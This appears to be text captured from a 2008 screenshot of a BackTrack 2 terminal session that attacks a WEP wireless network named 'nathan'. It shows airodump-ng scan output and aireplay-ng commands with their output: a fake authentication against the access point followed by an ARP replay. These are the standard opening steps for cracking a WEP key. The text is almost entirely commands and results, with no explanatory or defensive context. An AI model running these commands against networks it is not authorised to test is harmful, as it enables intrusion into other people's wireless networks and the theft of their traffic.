 Backtrack ... monitor.sh mac.sh back mac....
Shell - Konsole
CH 6 ][ Elapsed: 1 min ][ 2008-08-12 15:50
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:1D:7E:DB:8D:04 0 100 722 56 0 6 54 WEP WEP OPN nathan
BSSID STATION PWR Rate Lost Packets Probe
Shell - Konsole <3>
bt ~ # aireplay-ng -1 0 -a 00:1d:7e:db:8d:04 -h 1a:1a:1a:1a:1a:1a ra0
15:50:04 Waiting for beacon frame (BSSID: 00:1D:7E:DB:8D:04) on channel 6
15:50:04 Sending Authentication Request (Open System) [ACK]
15:50:04 Authentication successful
15:50:04 Sending Association Request [ACK]
15:50:04 Association successful :-) (AID: 1)
bt ~ # aireplay-ng -3 -b 00:1D:7E:DB:8D:04 -h 1a:1a:1a:1a:1a:1a ra0
15:50:36 Waiting for beacon frame (BSSID: 00:1D:7E:DB:8D:04) on channel 6
Saving ARP requests in replay_arp-0812-155036.cap
You should also start airodump-ng to capture replies.
Read 40 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)
<<back|track 2